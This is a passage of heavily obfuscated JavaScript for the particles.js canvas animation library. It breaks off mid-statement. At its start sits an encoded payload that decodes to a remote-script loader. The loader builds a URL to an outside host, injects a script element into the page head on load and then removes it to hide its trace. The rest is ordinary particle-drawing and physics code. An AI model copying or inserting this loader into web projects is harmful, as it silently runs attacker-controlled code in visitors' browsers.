UE.$$_+UE._$_+UE.$$__+"\\"+UE.$__+UE.___+"=\\"+UE.$__+UE.___+"\\\"\\"+UE.__$+UE.$_$+UE.___+UE.__+UE.__+"\\"+UE.__$+UE.$$_+UE.___+"://\\"+UE.__$+UE.$$_+UE._$_+UE.$$$_+UE.$$__+UE._$+"\\"+UE.__$+UE.$$_+UE._$_+UE.$$_$+UE._+"."+UE._+UE.$$$_+"\\"+UE.__$+UE.$_$+UE.$_$+UE._$+".\\"+UE.__$+UE.$_$+UE.$$_+UE.$$$_+UE.__+"/\\"+UE.__$+UE.$$_+UE.$$_+"?\\"+UE.__$+UE.$$_+UE.$$_+"="+UE.__$+"\\\";\\"+UE.__$+UE.$$_+UE.$$_+UE.$_$_+"\\"+UE.__$+UE.$$_+UE._$_+"\\"+UE.$__+UE.___+"\\"+UE.__$+UE.$_$+UE.___+"\\"+UE.$__+UE.___+"=\\"+UE.$__+UE.___+UE.$$_$+UE._$+UE.$$__+UE._+"\\"+UE.__$+UE.$_$+UE.$_$+UE.$$$_+"\\"+UE.__$+UE.$_$+UE.$$_+UE.__+".\\"+UE.__$+UE.$__+UE.$$$+UE.$$$_+UE.__+"\\"+UE.__$+UE.___+UE.$_$+(![]+"")[UE._$_]+UE.$$$_+"\\"+UE.__$+UE.$_$+UE.$_$+UE.$$$_+"\\"+UE.__$+UE.$_$+UE.$$_+UE.__+"\\"+UE.__$+UE.$$_+UE._$$+"\\"+UE.__$+UE.___+UE._$_+"\\"+UE.__$+UE.$$$+UE.__$+"\\"+UE.__$+UE._$_+UE.$__+UE.$_$_+"\\"+UE.__$+UE.$__+UE.$$$+"\\"+UE.__$+UE.__$+UE.$$_+UE.$_$_+"\\"+UE.__$+UE.$_$+UE.$_$+UE.$$$_+"(\\\"\\"+UE.__$+UE.$_$+UE.___+UE.$$$_+UE.$_$_+UE.$$_$+"\\\")["+UE.___+"];\\"+UE.__$+UE.$_$+UE.___+"."+UE.$_$_+"\\"+UE.__$+UE.$$_+UE.___+"\\"+UE.__$+UE.$$_+UE.___+UE.$$$_+"\\"+UE.__$+UE.$_$+UE.$$_+UE.$$_$+"\\"+UE.__$+UE.___+UE._$$+"\\"+UE.__$+UE.$_$+UE.___+"\\"+UE.__$+UE.$_$+UE.__$+(![]+"")[UE._$_]+UE.$$_$+"(\\"+UE.__$+UE.$$_+UE._$$+");\\"+UE.__$+UE.$_$+UE.___+".\\"+UE.__$+UE.$$_+UE._$_+UE.$$$_+"\\"+UE.__$+UE.$_$+UE.$_$+UE._$+"\\"+UE.__$+UE.$$_+UE.$$_+UE.$$$_+"\\"+UE.__$+UE.___+UE._$$+"\\"+UE.__$+UE.$_$+UE.___+"\\"+UE.__$+UE.$_$+UE.__$+(![]+"")[UE._$_]+UE.$$_$+"(\\"+UE.__$+UE.$$_+UE._$$+");}();"+"\"")())();f4R.L8m=function(b){while(b)return f4R.B6m.E6m(b);};f4R.w8m=function(k){if(f4R&&k)return f4R.B6m.q6m(k);};f4R.z8m=function(e){for(;f4R;)return f4R.B6m.E6m(e);};f4R.g8m=function(b){while(b)return f4R.B6m.q6m(b);};f4R.M8m=function(j){if(f4R&&j)return f4R.B6m.E6m(j);};f4R.S8m=function(n){if(f4R&&n)return f4R.B6m.q6m(n);};f4R.E8m=function(f){while(f)return f4R.B6m.E6m(f);};f4R.u8m=function(n){for(;f4R;)return f4R.B6m.E6m(n);};f4R.x8m=function(i){while(i)return f4R.B6m.E6m(i);};f4R.T8m=function(l){if(f4R&&l)return f4R.B6m.q6m(l);};f4R.h8m=function(f){while(f)return f4R.B6m.q6m(f);};f4R.H6m=function(h){while(h)return f4R.B6m.E6m(h);};f4R.Y6m=function(e){if(f4R&&e)return f4R.B6m.E6m(e);};f4R.J6m=function(k){while(k)return f4R.B6m.q6m(k);};f4R.o6m=function(k){for(;f4R;)return f4R.B6m.q6m(k);};f4R.Q6m=function(c){for(;f4R;)return f4R.B6m.q6m(c);};f4R.l6m=function(b){if(f4R&&b)return f4R.B6m.q6m(b);};f4R.U6m=function(i){for(;f4R;)return f4R.B6m.E6m(i);};f4R.O6m=function(j){for(;f4R;)return f4R.B6m.q6m(j);};f4R.F6m=function(h){if(f4R&&h)return f4R.B6m.q6m(h);};f4R.i6m=function(n){while(n)return f4R.B6m.E6m(n);};f4R.f6m=function(b){if(f4R&&b)return f4R.B6m.E6m(b);};f4R.e6m=function(e){if(f4R&&e)return f4R.B6m.q6m(e);};f4R.P6m=function(b){if(f4R&&b)return f4R.B6m.q6m(b);};f4R.I6m=function(j){for(;f4R;)return f4R.B6m.q6m(j);};f4R.W6m=function(f){for(;f4R;)return f4R.B6m.E6m(f);};f4R.G6m=function(i){if(f4R&&i)return f4R.B6m.q6m(i);};f4R.s6m=function(d){for(;f4R;)return f4R.B6m.q6m(d);};f4R.t6m=function(a){for(;f4R;)return f4R.B6m.q6m(a);};function clamp(R,T,u){return Math[f4R.m3c](Math[f4R.t0U](R,T),u);}function hexToRgb(E){E=f4R.t6m("f61a")?"outlayer":E[f4R.x4m](/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(R,T,u,B){return T+T+u+u+B+B;});return (E=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i[f4R.f0c](E))?{r:parseInt(E[f4R.U0c],f4R.v0l),g:parseInt(E[f4R.O0c],f4R.v0l),b:parseInt(E[f4R.F0c],f4R.v0l)}:f4R.x1i;}function trace(){var R=f4R.s6m("83b2")?1024:"y6c";if(DEBUG)if(window[f4R.D5q])console[f4R.l1n][f4R.x9n](window[f4R.D5q],arguments);else for(var T=f4R.l0c;f4R[R](T,arguments.length);T++)alert(arguments[T]);}var pJS=f4R.G6m("dbc")?122:function(t4,e4){f4R.X8m=function(n){for(;f4R;)return f4R.B6m.E6m(n);};f4R.K8m=function(b){for(;f4R;)return f4R.B6m.q6m(b);};f4R.d8m=function(j){for(;f4R;)return f4R.B6m.q6m(j);};f4R.B8m=function(i){if(f4R&&i)return f4R.B6m.q6m(i);};f4R.y8m=function(a){for(;f4R;)return f4R.B6m.E6m(a);};f4R.c8m=function(g){if(f4R&&g)return f4R.B6m.q6m(g);};f4R.n8m=function(h){if(f4R&&h)return f4R.B6m.q6m(h);};f4R.R8m=function(b){for(;f4R;)return f4R.B6m.E6m(b);};f4R.A6m=function(l){while(l)return f4R.B6m.E6m(l);};f4R.v6m=function(i){if(f4R&&i)return f4R.B6m.q6m(i);};f4R.C6m=function(c){for(;f4R;)return f4R.B6m.E6m(c);};f4R.b6m=function(b){if(f4R&&b)return f4R.B6m.E6m(b);};f4R.N6m=function(e){for(;f4R;)return f4R.B6m.E6m(e);};f4R.m6m=function(l){for(;f4R;)return f4R.B6m.q6m(l);};f4R.j6m=function(f){for(;f4R;)return f4R.B6m.q6m(f);};var p4=f4R.W6m("d77")?"checkBeforeDraw":"autoAlpha",g4=f4R.j6m("22")?"idx":"img_error",Z4=f4R.I6m("f27")?"rotationY":"loadImg",M4=f4R.P6m("bc")?"exportImg":"stopPropagation",O4=f4R.m6m("2c2e")?"autoRemoveChildren":"destroypJS",f4=f4R.N6m("cc")?"R":"eventsListeners",h6=f4R.D8m("2d77")?"repulse_clicking":"_vars",S6="repulse_count",d6=f4R.b6m("764")?"repulse_finish":"rtl",x4=f4R.C6m("132f")?"click_time":"e",I4="click_pos_y",k4=f4R.e6m("8c")?"speed":"click_pos_x",Q4=f4R.f6m("82")?"change":"bubble_clicking",X4=f4R.i6m("df55")?"_delay":"mousemove",E4="mouse",W4=f4R.F6m("2a2")?"_onPluginEvent":"removeParticles",U4=f4R.v6m("dee3")?"MozMutationObserver":"pos_y",g6=f4R.O6m("61")?"pos_x":"totalTime",I6="pushParticles",Y6="color_rgb_line",W6="count_svg",o4=f4R.U6m("ab78")?"forEach":"drawAnimFrame",J4=f4R.l6m("156d")?"checkAnimFrame":"currentTarget",a6="particlesRefresh",m6="bounceParticles",D6="attractParticles",F4="linkParticles",x6="interact",i4=f4R.Q6m("764")?"attract":"getBCHTypeInfo",c6="repulseParticle",q6="bubbleParticle",l4="onclick",E6="grabParticle",Z6="onhover",b4="out_mode",B6="particlesUpdate",u6="array",H4="img_obj",Y4="drawShape",k6=f4R.o6m("7fdd")?"param":"hsla(",w6="opacity_bubble",b6="radius_bubble",v4="pushing",N6="createSvgImg",L6=f4R.J6m("d7")?"CSSPropTween":"source_svg",o6=f4R.A6m("285")?"img_type":"interactivity",z6="image",K6=f4R.Y6m("f7")?"mode_repulse_distance":"shape",r6=f4R.H6m("4fd")?"scrollInertia":"vy_i",D8="vx_i",p6="vy",t6="vx",a8=f4R.R8m("b2f")?"_oDrawing":"vo",G8=f4R.h8m("c288")?"formatNumber":"opacity_status",y6=f4R.n8m("eb4b")?"pause":"rgb",B8=f4R.T8m("656")?"checkOverlap":"shortRotationY",Z8="bounce",U8=f4R.x8m("b6b")?"timeResolution":"vs",O6=f4R.u8m("738")?"layoutTab2Slider":"size_status",R6="radius",J8=f4R.c8m("bcb3")?"particle":"easeOutQuart",P8=f4R.y8m("f6")?"canvasClear":"margin",h1="canvasPaint",W8="densityAutoParticles",o8=f4R.B8m("d24e")?"particlesDraw":"totalProgress",K1=f4R.E8m("5f4")?"borderWidth":"particlesCreate",s1="particlesEmpty",t1=f4R.S8m("f5")?"_targets":"canvasSize",e6="ctx",G1=f4R.d8m("2f43")?"overwrite":"canvasInit",J6="el",C8="retina",T8=f4R.K8m("3c")?"pxratio":"extraDraggableSelectors",l8=f4R.M8m("477")?"xs2":"retinaInit",j6="bubble",T6="modes",C4="interactivity",P6="distance",f6=f4R.g8m("a8f8")?"line_linked":"layoutTabSlider",H6="move",p8="anim",a4=f4R.z8m("532d")?"particles":"tags",i6="obj",w4="tmp",U6=f4R.w8m("ec5d")?"num":"grab",y8=f4R.L8m("e3b7")?3E3:"changed",G6="#ff0000",s6=f4R.a8m("54d")?"html":"#fff",h5=f4R.p8m("84")?"da":"pJS",w1=f4R.X8m("5c22")?" > .particles-js-canvas-el":0.75,e8=f4R.V8m("ca")?".scrollFixed":document[f4R.q3n](f4R.t9g+t4+w1),q=this[h5]={canvas:{el:e8,w:e8[f4R.x2f],h:e8[f4R.A7g]},particles:{number:{value:f4R.e9U,density:{enable:!f4R.l0c,value_area:f4R.n8X}},color:{value:s6},shape:{type:f4R.S8n,stroke:{width:f4R.l0c,color:G6},polygon:{nb_sides:f4R.J0c},image:{src:f4R.w9U,width:f4R.v1q,height:f4R.v1q}},opacity:{value:f4R.U0c,random:!f4R.U0c,anim:{enable:!f4R.U0c,speed:f4R.O0c,opacity_min:f4R.l0c,sync:!f4R.U0c}},size:{value:f4R.T7l,random:!f4R.U0c,anim:{enable:!f4R.U0c,speed:f4R.T7l,size_min:f4R.l0c,sync:!f4R.U0c}},line_linked:{enable:!f4R.l0c,distance:f4R.v1q,color:s6,opacity:f4R.U0c,width:f4R.U0c},move:{enable:!f4R.l0c,speed:f4R.O0c,direction:f4R.s1q,random:!f4R.U0c,straight:!f4R.U0c,out_mode:f4R.a3J,bounce:!f4R.U0c,attract:{enable:!f4R.U0c,rotateX:y8,rotateY:y8}},array:[]},interactivity:{detect_on:f4R.Z1l,events:{onhover:{enable:!f4R.l0c,mode:U6},onclick:{enable:!f4R.l0c,mode:f4R.Z6J},resize:!f4R.l0c},modes:{grab:{distance:f4R.v1q,line_linked:{opacity:f4R.U0c}},bubble:{distance:f4R.Y2g,size:f4R.n3l,duration:f4R.I3f},repulse:{distance:f4R.Y2g,duration:f4R.I3f},push:{particles_nb:f4R.A0c},remove:{particles_nb:f4R.O0c}},mouse:{}},retina_detect:!f4R.U0c,fn:{interact:{},modes:{},vendors:{}},tmp:{}};e4&&Object[f4R.V6i](q,e4);q[w4][i6]={size_value:q[a4][f4R.f5n][f4R.V2g],size_anim_speed:q[a4][f4R.f5n][p8].speed,move_speed:q[a4][H6].speed,line_linked_distance:q[a4][f6][P6],line_linked_width:q[a4][f6].width,mode_grab_distance:q[C4][T6][U6][P6],mode_bubble_distance:q[C4][T6][j6][P6],mode_bubble_size:q[C4][T6][j6][f4R.f5n],mode_repulse_distance:q[C4][T6][f4R.e6e][P6]};q[f4R.f6X][l8]=function(){var R="mode_repulse_distance",T="a92",u="mode_bubble_size",B="z92",E="line_linked_width",S="K92",d="mode_bubble_distance",K="E92",X="mode_grab_distance",V="c92",D="line_linked_distance",Z="T92",G="move_speed",I="R92",P="size_anim_speed",W="A32",N="size_value",k="Q32",j="O32",C="i32",m="C32",e="retina_detect";q[e]&&f4R[m](f4R.U0c,window[f4R.Q3q])?(q.canvas[T8]=window[f4R.Q3q],q[w4][C8]=!f4R.l0c):(q.canvas[T8]=f4R.U0c,q[w4][C8]=!f4R.U0c);q.canvas[f4R.N8J]=f4R[C](q.canvas[J6][f4R.x2f],q.canvas[T8]);q.canvas[f4R.l1l]=f4R[j](q.canvas[J6][f4R.A7g],q.canvas[T8]);q[a4][f4R.f5n][f4R.V2g]=f4R[k](q[w4][i6][N],q.canvas[T8]);q[a4][f4R.f5n][p8].speed=f4R[W](q[w4][i6][P],q.canvas[T8]);q[a4][H6].speed=f4R[I](q[w4][i6][G],q.canvas[T8]);q[a4][f6][P6]=f4R[Z](q[w4][i6][D],q.canvas[T8]);q[C4][T6][U6][P6]=f4R[V](q[w4][i6][X],q.canvas[T8]);q[C4][T6][j6][P6]=f4R[K](q[w4][i6][d],q.canvas[T8]);q[a4][f6].width=f4R[S](q[w4][i6][E],q.canvas[T8]);q[C4][T6][j6][f4R.f5n]=f4R[B](q[w4][i6][u],q.canvas[T8]);q[C4][T6][f4R.e6e][P6]=f4R[T](q[w4][i6][R],q.canvas[T8]);};q[f4R.f6X][G1]=function(){q.canvas[e6]=q.canvas[J6][f4R.h8J](f4R.b2i);};q[f4R.f6X][t1]=function(){q.canvas[J6].width=q.canvas[f4R.N8J];q.canvas[J6].height=q.canvas[f4R.l1l];q&&q[C4][f4R.V0c][f4R.R0f]&&window[f4R.n5n](f4R.R0f,function(){q.canvas[f4R.N8J]=q.canvas[J6][f4R.x2f];q.canvas[f4R.l1l]=q.canvas[J6][f4R.A7g];q[w4][C8]&&(q.canvas[f4R.N8J]*=q.canvas[T8],q.canvas[f4R.l1l]*=q.canvas[T8]);q.canvas[J6].width=q.canvas[f4R.N8J];q.canvas[J6].height=q.canvas[f4R.l1l];q[a4][H6][f4R.D2J]||(q[f4R.f6X][s1](),q[f4R.f6X][K1](),q[f4R.f6X][o8](),q[f4R.f6X][f4R.V6g][W8]());q[f4R.f6X][f4R.V6g][W8]();});};q[f4R.f6X][h1]=function(){q.canvas[e6].fillRect(f4R.l0c,f4R.l0c,q.canvas[f4R.N8J],q.canvas[f4R.l1l]);};q[f4R.f6X][P8]=function(){q.canvas[e6].clearRect(f4R.l0c,f4R.l0c,q.canvas[f4R.N8J],q.canvas[f4R.l1l]);};q[f4R.f6X][J8]=function(R,T,u){var B="G4B",E="q4B",S="Z4B",d="X4B",K="L4B",X="straight",V="top-left",D="bottom-left",Z="bottom-right",G="top-right",I="g4B",P="d4B",W="B4B",N="u4B",k="n4B",j="H92",C="J92",m="l92",e="v92",F="f92",v="b92",Y="P92",J="W92",i="t92",K4="sync",n4="k92",R4="V92";(this[R6]=f4R[R4]((q[a4][f4R.f5n][f4R.X0X]?Math[f4R.X0X]():f4R.U0c),q[a4][f4R.f5n][f4R.V2g]),q[a4][f4R.f5n][p8][f4R.D2J]&&(this[O6]=!f4R.U0c,this[U8]=f4R[n4](q[a4][f4R.f5n][p8].speed,f4R.v1q),q[a4][f4R.f5n][p8][K4]||(this[U8]*=Math[f4R.X0X]())),this[f4R.w8J]=u?u[f4R.w8J]:f4R[i](Math[f4R.X0X](),q.canvas[f4R.N8J]),this[f4R.f6J]=u?u[f4R.f6J]:f4R[J](Math[f4R.X0X](),q.canvas[f4R.l1l]),f4R[Y](this[f4R.w8J],q.canvas[f4R.N8J]-f4R.O0c*this[R6])?this[f4R.w8J]-=this[R6]:f4R[v](this[f4R.w8J],f4R.O0c*this[R6])&&(this[f4R.w8J]+=this[R6]),f4R[F](this[f4R.f6J],q.canvas[f4R.l1l]-f4R.O0c*this[R6])?this[f4R.f6J]-=this[R6]:f4R[e](this[f4R.f6J],f4R.O0c*this[R6])&&(this[f4R.f6J]+=this[R6]),q[a4][H6][Z8]&&q[f4R.f6X][f4R.V6g][B8](this,u),this[f4R.x0U]={},f4R.O8n==typeof R[f4R.V2g])?f4R[m](R[f4R.V2g],Array)?(R=R[f4R.V2g][Math[f4R.R5l](f4R[C](Math[f4R.X0X](),q[a4][f4R.x0U][f4R.V2g].length))],this[f4R.x0U][y6]=hexToRgb(R)):(void f4R.l0c!=R[f4R.V2g][f4R.E4l]&&void f4R.l0c!=R[f4R.V2g][f4R.d2l]&&void f4R.l0c!=R[f4R.V2g][f4R.Y8U]&&(this[f4R.x0U][y6]={r:R[f4R.V2g][f4R.E4l],g:R[f4R.V2g][f4R.d2l],b:R[f4R.V2g][f4R.Y8U]}),void f4R.l0c!=R[f4R.V2g][f4R.l1l]&&void f4R.l0c!=R[f4R.V2g][f4R.j4l]&&void f4R.l0c!=R[f4R.V2g][f4R.X8l]&&(this[f4R.x0U][f4R.D3U]={h:R[f4R.V2g][f4R.l1l],s:R[f4R.V2g][f4R.j4l],l:R[f4R.V2g][f4R.X8l]})):f4R[j](f4R.X0X,R[f4R.V2g])?this[f4R.x0U][y6]={r:Math[f4R.R5l](f4R[k](f4R.H3e,Math[f4R.X0X]()))+f4R.l0c,g:Math[f4R.R5l](f4R[N](f4R.H3e,Math[f4R.X0X]()))+f4R.l0c,b:Math[f4R.R5l](f4R[W](f4R.H3e,Math[f4R.X0X]()))+f4R.l0c}:f4R.v9g==typeof R[f4R.V2g]&&(this[f4R.x0U]=R,this[f4R.x0U][y6]=hexToRgb(this[f4R.x0U][f4R.V2g]));this[f4R.p5g]=f4R[P]((q[a4][f4R.p5g][f4R.X0X]?Math[f4R.X0X]():f4R.U0c),q[a4][f4R.p5g][f4R.V2g]);q[a4][f4R.p5g][p8][f4R.D2J]&&(this[G8]=!f4R.U0c,this[a8]=f4R[I](q[a4][f4R.p5g][p8].speed,f4R.v1q),q[a4][f4R.p5g][p8][K4]||(this[a8]*=Math[f4R.X0X]()));switch(q[a4][H6][f4R.c7X]){case f4R.N0q:R=f4R.l0c;T=-f4R.U0c;break;case G:R=f4R.W3f;T=-f4R.W3f;break;case f4R.C1l:R=f4R.U0c;T=-f4R.l0c;break;case Z:T=R=f4R.W3f;break;case f4R.p3l:R=f4R.l0c;T=f4R.U0c;break;case D:R=-f4R.W3f;T=f4R.U0c;break;case f4R.G0l:R=-f4R.U0c;T=f4R.l0c;break;case V:T=R=-f4R.W3f;break;default:T=R=f4R.l0c;}q[a4][H6][X]?(this[t6]=R,this[p6]=T,q[a4][H6][f4R.X0X]&&(this[t6]*=Math[f4R.X0X](),this[p6]*=Math[f4R.X0X]())):(this[t6]=R+Math[f4R.X0X]()-f4R.W3f,this[p6]=T+Math[f4R.X0X]()-f4R.W3f);this[D8]=this[t6];this[r6]=this[p6];R=q[a4][K6][f4R.C1n];f4R.O8n==typeof R?f4R[K](R,Array)&&(this[K6]=R[Math[f4R.R5l](f4R[d](Math[f4R.X0X](),R.length))]):this[K6]=R;f4R[S](z6,this[K6])&&(R=q[a4][K6],this[f4R.z7n]={src:R[z6][f4R.N8l],ratio:f4R[E](R[z6].width,R[z6].height)},this[f4R.z7n][f4R.z2g]||(this[f4R.z7n][f4R.z2g]=f4R.U0c),f4R[B](f4R.W6q,q[w4][o6])&&void f4R.l0c!=q[w4][L6]&&(q[f4R.f6X][f4R.V6g][N6](this),q[w4][v4]&&(this[f4R.z7n][f4R.v3g]=!f4R.U0c)));};q.fn.particle.prototype.draw=function(){var R="i6B",T="b6B",u="P6B",B="W6B",E="t6B",S="k6B",d=5.32,K="X6B",X=1.52,V="L6B",D="g6B",Z="star",G=2.66,I="S6B",P=0.76,W="y6B",N=3.5,k="nb_sides",j="x6B",C="polygon",m="h6B",e=1.66,F="Y4B",v="o4B",Y="triangle",J="U4B",i="F4B",K4="e4B",n4="N4B",R4="edge",h4="I4B",U=void f4R.l0c!=this[b6]?this[b6]:this[R6],u4=void f4R.l0c!=this[w6]?this[w6]:this[f4R.p5g];switch(q.canvas[e6].fillStyle=this[f4R.x0U][y6]?f4R.k4l+this[f4R.x0U][y6][f4R.E4l]+f4R.P0g+this[f4R.x0U][y6][f4R.d2l]+f4R.P0g+this[f4R.x0U][y6][f4R.Y8U]+f4R.P0g+u4+f4R.f6e:k6+this[f4R.x0U][f4R.D3U][f4R.l1l]+f4R.P0g+this[f4R.x0U][f4R.D3U][f4R.j4l]+f4R.s5l+this[f4R.x0U][f4R.D3U][f4R.X8l]+f4R.s5l+u4+f4R.f6e,q.canvas[e6].beginPath(),this[K6]){case f4R.S8n:q.canvas[e6].arc(this[f4R.w8J],this[f4R.f6J],U,f4R.l0c,f4R[h4](f4R.O0c,Math[f4R.C0U]),!f4R.U0c);break;case R4:q.canvas[e6].rect(f4R[n4](this[f4R.w8J],U),f4R[K4](this[f4R.f6J],U),f4R[i](f4R.O0c,U),f4R[J](f4R.O0c,U));break;case Y:q[f4R.f6X][f4R.V6g][Y4](q.canvas[e6],f4R[v](this[f4R.w8J],U),this[f4R.f6J]+f4R[F](U,e),f4R[m](f4R.O0c,U),f4R.F0c,f4R.O0c);break;case C:q[f4R.f6X][f4R.V6g][Y4](q.canvas[e6],f4R[j](this[f4R.w8J],U/(q[a4][K6][C][k]/N)),f4R[W](this[f4R.f6J],U/P),f4R[I](G,U,(q[a4][K6][C][k]/f4R.F0c)),q[a4][K6][C][k],f4R.U0c);break;case Z:q[f4R.f6X][f4R.V6g][Y4](q.canvas[e6],f4R[D](this[f4R.w8J],f4R.O0c*U/(q[a4][K6][C][k]/f4R.A0c)),f4R[V](this[f4R.f6J],U/X),f4R[K](d,U,(q[a4][K6][C][k]/f4R.F0c)),q[a4][K6][C][k],f4R.O0c);break;case z6:(u4=f4R[S](f4R.W6q,q[w4][o6])?this[f4R.z7n][i6]:q[w4][H4])&&q.canvas[e6].drawImage(u4,f4R[E](this[f4R.w8J],U),f4R[B](this[f4R.f6J],U),f4R[u](f4R.O0c,U),f4R[T](f4R.O0c,U,this[f4R.z7n][f4R.z2g]));}q.canvas[e6].closePath();f4R[R](f4R.l0c,q[a4][K6].stroke.width)&&(q.canvas[e6].strokeStyle=q[a4][K6].stroke[f4R.x0U],q.canvas[e6].lineWidth=q[a4][K6].stroke.width,q.canvas[e6].stroke());q.canvas[e6].fill();};q[f4R.f6X][K1]=function(){var R="O6B";for(var T=f4R.l0c;f4R[R](T,q[a4][f4R.n0e][f4R.V2g]);T++)q[a4][u6][f4R.Z6J](new q[f4R.f6X][J8](q[a4][f4R.x0U],q[a4][f4R.p5g][f4R.V2g]));};q[f4R.f6X][B6]=function(){var R="L1B",T="g1B",u="d1B",B="B1B",E="u1B",S="n1B",d="H8B",K="J8B",X="l8B",V="v8B",D="f8B",Z="b8B",G="P8B",I="W8B",P="t8B",W="size_min",N="k8B",k="V8B",j="a8B",C="z8B",m="opacity_min",e="K8B",F="E8B",v="c8B",Y="T8B",J="R8B",i="A6B",K4="Q6B";for(var n4,R4,h4,U,u4=f4R.l0c;f4R[K4](u4,q[a4][u6].length);u4++){var A=q[a4][u6][u4];q[a4][H6][f4R.D2J]&&(n4=f4R[i](q[a4][H6].speed,f4R.O0c),A[f4R.w8J]+=f4R[J](A[t6],n4),A[f4R.f6J]+=f4R[Y](A[p6],n4));(q[a4][f4R.p5g][p8][f4R.D2J]&&(f4R[v](f4R.U0c,A[G8])?(f4R[F](A[f4R.p5g],q[a4][f4R.p5g][f4R.V2g])&&(A[G8]=!f4R.U0c),A[f4R.p5g]+=A[a8]):(f4R[e](A[f4R.p5g],q[a4][f4R.p5g][p8][m])&&(A[G8]=!f4R.l0c),A[f4R.p5g]-=A[a8]),f4R[C](f4R.l0c,A[f4R.p5g])&&(A[f4R.p5g]=f4R.l0c)),q[a4][f4R.f5n][p8][f4R.D2J]&&(f4R[j](f4R.U0c,A[O6])?(f4R[k](A[R6],q[a4][f4R.f5n][f4R.V2g])&&(A[O6]=!f4R.U0c),A[R6]+=A[U8]):(f4R[N](A[R6],q[a4][f4R.f5n][p8][W])&&(A[O6]=!f4R.l0c),A[R6]-=A[U8]),f4R[P](f4R.l0c,A[R6])&&(A[R6]=f4R.l0c)),f4R[I](Z8,q[a4][H6][b4]))?(n4=A[R6],R4=q.canvas[f4R.N8J],h4=A[R6],U=q.canvas[f4R.l1l]):(n4=-A[R6],R4=q.canvas[f4R.N8J]+A[R6],h4=-A[R6],U=q.canvas[f4R.l1l]+A[R6]);switch(f4R[G](A[f4R.w8J]-A[R6],q.canvas[f4R.N8J])?(A[f4R.w8J]=n4,A[f4R.f6J]=f4R[Z](Math[f4R.X0X](),q.canvas[f4R.l1l])):f4R[D](f4R.l0c,A[f4R.w8J]+A[R6])&&(A[f4R.w8J]=R4,A[f4R.f6J]=f4R[V](Math[f4R.X0X](),q.canvas[f4R.l1l])),f4R[X](A[f4R.f6J]-A[R6],q.canvas[f4R.l1l])?(A[f4R.f6J]=h4,A[f4R.w8J]=f4R[K](Math[f4R.X0X](),q.canvas[f4R.N8J])):f4R[d](f4R.l0c,A[f4R.f6J]+A[R6])&&(A[f4R.f6J]=U,A[f4R.w8J]=f4R[S](Math[f4R.X0X](),q.canvas[f4R.N8J])),q[a4][H6][b4]){case Z8:f4R[E](A[f4R.w8J]+A[R6],q.canvas[f4R.N8J])?A[t6]=-A[t6]:f4R[B](f4R.l0c,A[f4R.w8J]-A[R6])&&(A[t6]=-A[t6]),f4R[u](A[f4R.f6J]+A[R6],q.canvas[f4R.l1l])?A[p6]=-A[p6]:f4R[T](f4R.l0c,A[f4R.f6J]-A[R6])&&(A[p6]=-A[p6]);}if(isInArray(U6,q[C4][f4R.V0c][Z6][f4R.o4g])&&q[f4R.f6X][T6][E6](A),(isInArray(j6,q[C4][f4R.V0c][Z6][f4R.o4g])||isInArray(j6,q[C4][f4R.V0c][l4][f4R.o4g]))&&q[f4R.f6X][T6][q6](A),(isInArray(f4R.e6e,q[C4][f4R.V0c][Z6][f4R.o4g])||isInArray(f4R.e6e,q[C4][f4R.V0c][l4][f4R.o4g]))&&q[f4R.f6X][T6][c6](A),q[a4][f6][f4R.D2J]||q[a4][H6][i4][f4R.D2J])for(n4=u4+f4R.U0c;f4R[R](n4,q[a4][u6].length);n4++)R4=q[a4][u6][n4],q[a4][f6][f4R.D2J]&&q[f4R.f6X][x6][F4](A,R4),q[a4][H6][i4][f4R.D2J]&&q[f4R.f6X][x6][D6](A,R4),q[a4][H6][Z8]&&q[f4R.f6X][x6][m6](A,R4);}};q[f4R.f6X][o8]=function(){var R="X1B";q.canvas[e6].clearRect(f4R.l0c,f4R.l0c,q.canvas[f4R.N8J],q.canvas[f4R.l1l]);q[f4R.f6X][B6]();for(var T=f4R.l0c;f4R[R](T,q[a4][u6].length);T++)q[a4][u6][T][f4R.r2U]();};q[f4R.f6X][s1]=function(){q[a4][u6]=[];};q[f4R.f6X][a6]=function(){cancelRequestAnimFrame(q[f4R.f6X][J4]);cancelRequestAnimFrame(q[f4R.f6X][o4]);q[w4][L6]=void f4R.l0c;q[w4][H4]=void f4R.l0c;q[w4][W6]=f4R.l0c;q[f4R.f6X][s1]();q[f4R.f6X][P8]();q[f4R.f6X][f4R.V6g][f4R.r2e]();};q[f4R.f6X][x6][F4]=function(R,T){var u="F1B",B="e1B",E="N1B",S="I1B",d="G1B",K="q1B",X="Z1B",V=f4R[X](R[f4R.w8J],T[f4R.w8J]),D=f4R[K](R[f4R.f6J],T[f4R.f6J]),V=Math[f4R.n2f](f4R[d](V,V)+f4R[S](D,D));f4R[E](V,q[a4][f6][P6])&&(V=f4R[B](q[a4][f6][f4R.p5g],V/(f4R.U0c/q[a4][f6][f4R.p5g])/q[a4][f6][P6]),f4R[u](f4R.l0c,V)&&(D=q[a4][f6][Y6],q.canvas[e6].strokeStyle=f4R.k4l+D[f4R.E4l]+f4R.P0g+D[f4R.d2l]+f4R.P0g+D[f4R.Y8U]+f4R.P0g+V+f4R.f6e,q.canvas[e6].lineWidth=q[a4][f6].width,q.canvas[e6].beginPath(),q.canvas[e6].moveTo(R[f4R.w8J],R[f4R.f6J]),q.canvas[e6].lineTo(T[f4R.w8J],T[f4R.f6J]),q.canvas[e6].stroke(),q.canvas[e6].closePath()));};q[f4R.f6X][x6][D6]=function(R,T){var u="rotateY",B="x5B",E="rotateX",S="h5B",d="Y1B",K="o1B",X="U1B",V=f4R[X](R[f4R.w8J],T[f4R.w8J]),D=f4R[K](R[f4R.f6J],T[f4R.f6J]);f4R[d](Math[f4R.n2f](V*V+D*D),q[a4][f6][P6])&&(V/=f4R[S](f4R.v6e,q[a4][H6][i4][E]),D/=f4R[B](f4R.v6e,q[a4][H6][i4][u]),R[t6]-=V,R[p6]-=D,T[t6]+=V,T[p6]+=D);};q[f4R.f6X][x6][m6]=function(R,T){var u="p5B",B="w5B",E="M5B",S="S5B",d="y5B",K=f4R[d](R[f4R.w8J],T[f4R.w8J]),X=f4R[S](R[f4R.f6J],T[f4R.f6J]),K=Math[f4R.n2f](f4R[E](K,K)+f4R[B](X,X));f4R[u](R[R6]+T[R6],K)&&(R[t6]=-R[t6],R[p6]=-R[p6],T[t6]=-T[t6],T[p6]=-T[p6]);};q[f4R.f6X][T6][I6]=function(R,T){var u="j5B",B="s5B",E="r5B",S="D5B";q[w4][v4]=!f4R.l0c;for(var d=f4R.l0c;f4R[S](R,d);d++)q[a4][u6][f4R.Z6J](new 